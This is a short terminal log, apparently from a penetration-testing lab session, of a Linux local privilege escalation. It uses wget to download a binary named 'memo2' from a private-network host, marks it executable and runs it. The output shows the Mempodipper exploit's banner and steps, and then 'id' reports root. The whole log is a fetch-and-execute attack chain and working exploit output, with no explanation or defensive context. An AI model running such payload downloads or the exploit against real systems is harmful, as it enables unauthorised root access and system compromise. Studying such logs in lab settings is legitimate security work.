 wget http://192.168.119.204/memo2
wget http://192.168.119.204/memo2
--2022-03-11 12:01:15--  http://192.168.119.204/memo2
Connecting to 192.168.119.204:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16092 (16K) [application/octet-stream]
Saving to: `memo2'
100%[======================================>] 16,092      --.-K/s   in 0.09s
2022-03-11 12:01:15 (180 KB/s) - `memo2' saved [16092/16092]
chmod +x memo2
chmod +x memo2
./memo2
./memo2
===============================
=          Mempodipper        =
=           by zx2c4          =
=         Jan 21, 2012        =
===============================
[+] Waiting for transferred fd in parent.
[+] Executing child from child fork.
[+] Opening parent mem /proc/2241/mem in child.
[+] Sending fd 3 to parent.
[+] Received fd at 5.
[+] Assigning fd 5 to stderr.
[+] Reading su for exit@plt.
[+] Resolved exit@plt to 0x8049520.
[+] Calculating su padding.
[+] Seeking to offset 0x8049514.
[+] Executing su with shellcode.
id
id
uid=0(root) gid=0(root) groups=0(root),1010(ryuu)
#